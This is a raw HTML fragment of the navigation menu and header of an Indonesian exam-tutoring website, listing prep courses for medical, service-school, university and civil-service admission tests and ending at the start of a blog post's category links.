		<li id="menu-item-220933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220933"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran-ugm/">Bimbel Kedokteran UGM<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
		<ul class="sub-menu">
			<li id="menu-item-220934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220934"><a href="https://www.indonesiacollege.co.id/bimbel-iup-medicine-ugm/">Bimbel IUP Medicine UGM</a></li>
			<li id="menu-item-220935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220935"><a href="https://www.indonesiacollege.co.id/bimbel-cbt-um-ugm/">Bimbel CBT UM UGM</a></li>
		</ul>
</li>
		<li id="menu-item-220936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220936"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran-pts/">Bimbel Kedokteran PTS</a></li>
	</ul>
</li>
	<li id="menu-item-220937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220937"><a href="https://www.indonesiacollege.co.id/bimbel-kedinasan/">Bimbel Kedinasan<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-220938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220938"><a href="https://www.indonesiacollege.co.id/bimbel-akpol/">Bimbel AKPOL</a></li>
		<li id="menu-item-220939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220939"><a href="https://www.indonesiacollege.co.id/bimbel-akmil/">Bimbel AKMIL</a></li>
		<li id="menu-item-220940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220940"><a href="https://www.indonesiacollege.co.id/bimbel-unhan/">Bimbel UNHAN</a></li>
		<li id="menu-item-220941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220941"><a href="https://www.indonesiacollege.co.id/bimbel-ipdn/">Bimbel IPDN</a></li>
		<li id="menu-item-220942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220942"><a href="https://www.indonesiacollege.co.id/bimbel-poltekim/">Bimbel POLTEKIM</a></li>
		<li id="menu-item-220943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220943"><a href="https://www.indonesiacollege.co.id/bimbel-poltekip/">Bimbel POLTEKIP</a></li>
		<li id="menu-item-220944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220944"><a href="https://www.indonesiacollege.co.id/bimbel-stis/">Bimbel STIS</a></li>
		<li id="menu-item-220945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220945"><a href="https://www.indonesiacollege.co.id/bimbel-polstat-stis/">Bimbel POLSTAT STIS</a></li>
		<li id="menu-item-220946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220946"><a href="https://www.indonesiacollege.co.id/bimbel-pkn-stan/">Bimbel PKN STAN</a></li>
		<li id="menu-item-220947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220947"><a href="https://www.indonesiacollege.co.id/bimbel-stmkg/">Bimbel STMKG</a></li>
		<li id="menu-item-220948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220948"><a href="https://www.indonesiacollege.co.id/bimbel-stsn/">Bimbel STSN</a></li>
		<li id="menu-item-220949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220949"><a href="https://www.indonesiacollege.co.id/bimbel-poltek-ssn/">Bimbel POLTEK SSN</a></li>
		<li id="menu-item-220950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220950"><a href="https://www.indonesiacollege.co.id/bimbel-stin/">Bimbel STIN</a></li>
		<li id="menu-item-220951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220951"><a href="https://www.indonesiacollege.co.id/bimbel-dephub-ptdi-sttd-ppi-stpi-stip/">Bimbel DEPHUB<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
		<ul class="sub-menu">
			<li id="menu-item-220952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220952"><a href="https://www.indonesiacollege.co.id/bimbel-ptdi-sttd-poltrada/">Bimbel PTDI STTD/POLTRADA</a></li>
			<li id="menu-item-220953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220953"><a href="https://www.indonesiacollege.co.id/bimbel-poltekbang-stpi-atkp-penerbangan/">Bimbel POLTEKBANG/STPI/ATKP (Penerbangan)</a></li>
			<li id="menu-item-220954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220954"><a href="https://www.indonesiacollege.co.id/bimbel-poltekpel-pip-pelayaran/">Bimbel POLTEKPEL/PIP (Pelayaran)</a></li>
			<li id="menu-item-220955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220955"><a href="https://www.indonesiacollege.co.id/bimbel-ppi-kereta-api/">Bimbel PPI (Kereta Api)</a></li>
		</ul>
</li>
		<li id="menu-item-220956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220956"><a href="https://www.indonesiacollege.co.id/bimbel-stpn/">Bimbel STPN</a></li>
		<li id="menu-item-220957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220957"><a href="https://www.indonesiacollege.co.id/bimbel-poltekkes/">Bimbel POLTEKKES</a></li>
	</ul>
</li>
	<li id="menu-item-220958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220958"><a href="https://www.indonesiacollege.co.id/bimbel-ptn/">Bimbel Masuk PTN<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-220959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220959"><a href="https://www.indonesiacollege.co.id/bimbel-utbk-snbt/">Bimbel UTBK-SNBT</a></li>
		<li id="menu-item-220960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220960"><a href="https://www.indonesiacollege.co.id/bimbel-mandiri-ptn/">Bimbel Mandiri PTN<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
		<ul class="sub-menu">
			<li id="menu-item-220961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220961"><a href="https://www.indonesiacollege.co.id/bimbel-cbt-um-ugm/">Bimbel CBT UM UGM</a></li>
			<li id="menu-item-220962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220962"><a href="https://www.indonesiacollege.co.id/bimbel-simak-ui/">Bimbel SIMAK UI</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-220963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220963"><a href="#">Bimbel IUP/KKI<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-220964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220964"><a href="https://www.indonesiacollege.co.id/bimbel-iup-ugm/">Bimbel IUP UGM<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
		<ul class="sub-menu">
			<li id="menu-item-220965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220965"><a href="https://www.indonesiacollege.co.id/bimbel-iup-medicine-ugm/">Bimbel IUP Medicine UGM</a></li>
			<li id="menu-item-220966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220966"><a href="https://www.indonesiacollege.co.id/bimbel-iup-feb-ugm/">Bimbel IUP FEB UGM</a></li>
			<li id="menu-item-221001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221001"><a href="https://www.indonesiacollege.co.id/bimbel-iup-accounting-ugm/">Bimbel IUP Accounting UGM</a></li>
			<li id="menu-item-220967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220967"><a href="https://www.indonesiacollege.co.id/bimbel-iup-management-ugm/">Bimbel IUP Management UGM</a></li>
			<li id="menu-item-220968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220968"><a href="https://www.indonesiacollege.co.id/bimbel-iup-economics-ugm/">Bimbel IUP Economics UGM</a></li>
			<li id="menu-item-220969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220969"><a href="https://www.indonesiacollege.co.id/bimbel-iup-psychology-ugm/">Bimbel IUP Psychology UGM</a></li>
			<li id="menu-item-220970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220970"><a href="https://www.indonesiacollege.co.id/bimbel-iup-biology-ugm/">Bimbel IUP Biology UGM</a></li>
			<li id="menu-item-220971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220971"><a href="https://www.indonesiacollege.co.id/bimbel-iup-animal-science-ugm/">Bimbel IUP Animal Science UGM</a></li>
			<li id="menu-item-220972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220972"><a href="https://www.indonesiacollege.co.id/bimbel-iup-law-ugm/">Bimbel IUP Law UGM</a></li>
			<li id="menu-item-220973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220973"><a href="https://www.indonesiacollege.co.id/bimbel-iup-ppm-ugm/">Bimbel IUP PPM UGM</a></li>
			<li id="menu-item-220974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220974"><a href="https://www.indonesiacollege.co.id/bimbel-iup-hi-ugm/">Bimbel IUP IR/HI UGM</a></li>
			<li id="menu-item-220977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220977"><a href="https://www.indonesiacollege.co.id/bimbel-iup-communication-ugm/">Bimbel IUP Communication UGM</a></li>
			<li id="menu-item-220976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220976"><a href="https://www.indonesiacollege.co.id/bimbel-iup-pharmacy-ugm/">Bimbel IUP Pharmacy UGM</a></li>
			<li id="menu-item-220975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220975"><a href="https://www.indonesiacollege.co.id/bimbel-iup-chemistry-ugm/">Bimbel IUP Chemistry UGM</a></li>
			<li id="menu-item-220978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220978"><a href="https://www.indonesiacollege.co.id/bimbel-iup-computer-science-ugm">Bimbel IUP Computer Science UGM</a></li>
			<li id="menu-item-220979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220979"><a href="https://www.indonesiacollege.co.id/bimbel-iup-elins-ugm/">Bimbel IUP ELINS UGM</a></li>
			<li id="menu-item-220980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220980"><a href="https://www.indonesiacollege.co.id/bimbel-iup-geography-ugm/">Bimbel IUP Geography UGM</a></li>
		</ul>
</li>
		<li id="menu-item-220982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220982"><a href="https://www.indonesiacollege.co.id/bimbel-kki-ui/">Bimbel KKI UI</a></li>
		<li id="menu-item-220983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220983"><a href="https://www.indonesiacollege.co.id/bimbel-iup-itb/">Bimbel IUP ITB</a></li>
		<li id="menu-item-220981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220981"><a href="https://www.indonesiacollege.co.id/bimbel-iup-unair/">Bimbel IUP UNAIR</a></li>
		<li id="menu-item-220984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220984"><a href="https://www.indonesiacollege.co.id/bimbel-iup-undip/">Bimbel IUP UNDIP</a></li>
	</ul>
</li>
	<li id="menu-item-220985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220985"><a href="#">Bimbel CPNS-Umum<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-220986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220986"><a href="https://www.indonesiacollege.co.id/bimbel-cpns/%20Bimbel">Bimbel CPNS</a></li>
		<li id="menu-item-220987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220987"><a href="https://www.indonesiacollege.co.id/bimbel-pppk/">Bimbel PPPK</a></li>
		<li id="menu-item-220988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220988"><a href="https://www.indonesiacollege.co.id/bimbel-psikotes/">Bimbel Psikotes</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-220989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220989"><a href="#">Siswa<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-220990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220990"><a href="#">Daftar Lulus<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-220991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220991"><a href="https://www.indonesiacollege.co.id/daftar-lulus-kedokteran/">Daftar Lulus KEDOKTERAN</a></li>
		<li id="menu-item-220992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220992"><a href="https://www.indonesiacollege.co.id/daftar-siswa-lulus-iup-kki/">Daftar Lulus IUP – KKI</a></li>
		<li id="menu-item-220993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220993"><a href="https://www.indonesiacollege.co.id/daftar-siswa-lulus-utbk-snbt-ujian-mandiri/">Daftar Lulus UTBK-SNBT &#038; Ujian Mandiri</a></li>
		<li id="menu-item-220994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220994"><a href="https://www.indonesiacollege.co.id/daftar-siswa-lulus-sekolah-kedinasan/">Daftar Lulus KEDINASAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-220995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220995"><a href="#">Testimoni<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-220996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220996"><a href="https://www.indonesiacollege.co.id/testimoni-kedokteran/">Testimoni Kedokteran</a></li>
	<li id="menu-item-220997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220997"><a href="https://www.indonesiacollege.co.id/testimoni-kedinasan/">Testimoni Kedinasan</a></li>
	<li id="menu-item-220998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220998"><a href="https://www.indonesiacollege.co.id/testimoni-ptn-utbk-snbt-mandiri-ptn/">Testimoni PTN (UTBK SNBT &#038; MANDIRI PTN)</a></li>
	<li id="menu-item-220999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220999"><a href="https://www.indonesiacollege.co.id/testimoni-iup-ugm/">Testimoni IUP UGM</a></li>
</ul>
</li>
<li id="menu-item-221000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221000"><a href="https://www.indonesiacollege.co.id/brosur-bimbel">Brosur</a></li>
<li id="menu-item-221003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221003"><a href="#">Blog<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-221004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221004"><a href="https://bimbel-kedinasan.com/blog/category/sekolah-kedinasan/">Sekolah Kedinasan</a></li>
	<li id="menu-item-221005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221005"><a href="https://bimbel-kedinasan.com/blog/category/kedinasan/">Kedinasan</a></li>
	<li id="menu-item-221006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221006"><a href="https://bimbel-kedinasan.com/blog/category/tes-seleksi-kedinasan/">Tes seleksi kedinasan</a></li>
	<li id="menu-item-221007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221007"><a href="https://bimbel-kedinasan.com/blog/category/dephub/">DEPHUB</a></li>
	<li id="menu-item-221008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221008"><a href="https://bimbel-kedinasan.com/blog/category/politeknik/">Politeknik</a></li>
	<li id="menu-item-221009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221009"><a href="https://bimbel-kedinasan.com/blog/category/pkn-stan/">PKN STAN</a></li>
	<li id="menu-item-221010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221010"><a href="https://bimbel-kedinasan.com/blog/category/polstat-stis/">POLSTAT STIS</a></li>
	<li id="menu-item-221011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221011"><a href="https://bimbel-kedinasan.com/blog/category/poltek-ssn/">Poltek SSN</a></li>
	<li id="menu-item-221012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221012"><a href="https://bimbel-kedinasan.com/blog/category/ipdn/">IPDN</a></li>
	<li id="menu-item-221013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221013"><a href="https://bimbel-kedinasan.com/blog/category/stin/">STIN</a></li>
	<li id="menu-item-221014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221014"><a href="https://bimbel-kedinasan.com/blog/category/akpol/">AKPOL</a></li>
	<li id="menu-item-221015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221015"><a href="https://bimbel-kedinasan.com/blog/category/poltekip/">Poltekip</a></li>
	<li id="menu-item-221016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221016"><a href="https://bimbel-kedinasan.com/blog/category/aau/">AAU</a></li>
	<li id="menu-item-221017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221017"><a href="https://bimbel-kedinasan.com/blog/category/poltekim/">Poltekim</a></li>
	<li id="menu-item-221018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221018"><a href="https://bimbel-kedinasan.com/blog/category/aal/">AAL</a></li>
	<li id="menu-item-221019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221019"><a href="https://bimbel-kedinasan.com/blog/category/pendaftaran/">Pendaftaran</a></li>
	<li id="menu-item-221020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221020"><a href="https://bimbel-kedinasan.com/blog/category/unhan/">UNHAN</a></li>
	<li id="menu-item-221021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221021"><a href="https://bimbel-kedinasan.com/blog/category/akmil/">AKMIL</a></li>
	<li id="menu-item-221022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221022"><a href="https://bimbel-kedinasan.com/blog/category/pktj-tegal/">PKTJ Tegal</a></li>
	<li id="menu-item-221023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221023"><a href="https://bimbel-kedinasan.com/blog/category/jurusan/">Jurusan</a></li>
	<li id="menu-item-221024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221024"><a href="https://bimbel-kedinasan.com/blog/category/bumn/">BUMN</a></li>
	<li id="menu-item-221025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221025"><a href="https://bimbel-kedinasan.com/blog/category/utbk/">UTBK</a></li>
</ul>
</li>
<li id="menu-item-221026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221026"><a href="https://registrasi.indonesiacollege.id/">Pendaftaran</a></li>
</ul></div>            </nav>

                <div class="hm-header-gadgets">
                        <div class="hm-light-dark-switch">
                <button class="hm-light-dark-toggle">
                    <span class="hm-light-icon">
                        <svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M256 0c-13.3 0-24 10.7-24 24l0 64c0 13.3 10.7 24 24 24s24-10.7 24-24l0-64c0-13.3-10.7-24-24-24zm0 400c-13.3 0-24 10.7-24 24l0 64c0 13.3 10.7 24 24 24s24-10.7 24-24l0-64c0-13.3-10.7-24-24-24zM488 280c13.3 0 24-10.7 24-24s-10.7-24-24-24l-64 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l64 0zM112 256c0-13.3-10.7-24-24-24l-64 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l64 0c13.3 0 24-10.7 24-24zM437 108.9c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-45.3 45.3c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0L437 108.9zM154.2 357.8c-9.4-9.4-24.6-9.4-33.9 0L75 403.1c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l45.3-45.3c9.4-9.4 9.4-24.6 0-33.9zM403.1 437c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-45.3-45.3c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L403.1 437zM154.2 154.2c9.4-9.4 9.4-24.6 0-33.9L108.9 75c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l45.3 45.3c9.4 9.4 24.6 9.4 33.9 0zM256 368a112 112 0 1 0 0-224 112 112 0 1 0 0 224z"></path></svg>                    </span>
                    <span class="hm-dark-icon">
                        <svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M223.5 32C100 32 0 132.3 0 256S100 480 223.5 480c60.6 0 115.5-24.2 155.8-63.4c5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6c-96.9 0-175.5-78.8-175.5-176c0-65.8 36-123.1 89.3-153.3c6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z" /></svg>                    </span>
                </button>
            </div>
                    <div class="hm-search-container">
                <button class="hm-search-toggle">
                    <span class="hm-search-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewbox="0 0 512 512" class="hm-svg-icon"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></svg></span>
                    <span class="hm-close-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 384 512" class="hm-svg-icon"><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" /></svg></span>
                </button>
                <div class="hm-search-box">
                    <form role="search" method="get" class="search-form" action="https://bimbel-kedinasan.com/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div><!-- hm-search-box -->
            </div><!-- hm-search-container -->
                </div>
            <div class="hm-header-inner-right">
                    </div>
            <button class="hm-mobile-menu-toggle">
            <span class="screen-reader-text">Main Menu</span>
            <svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 448 512" class="hm-svg-icon"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z" /></svg>        </button>
            
        </div><!-- .hm-header-inner -->

        
    </div><!-- .hm-header-inner-wrapper -->

    
</header><!-- #masthead -->
	
	<div id="content" class="site-content">

				
		<div class="content-area hm-container">

			
	<main id="primary" class="site-main">

		

<article id="post-220266" class="post-220266 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-bimbel-kedinasan category-kedinasan category-sekolah-kedinasan tag-polbangtan-malang tag-sekolah-kedinasan-di-jawa-timur hm-entry-single">

	
	
	<header class="entry-header">
		<span class="cat-links"><span class="screen-reader-text">Posted in</span><ul class="post-categories">
	<li><a href="https://bimbel-kedinasan.com/blog/category/blog-bimbel-kedinasan/" class="cat-2" rel="category" >Blog</a></li>
	<li><a href="https://bimbel-kedinasan.com/blog/category/kedinasan/" class="cat-19" rel="category" >Kedinasan</a></li>
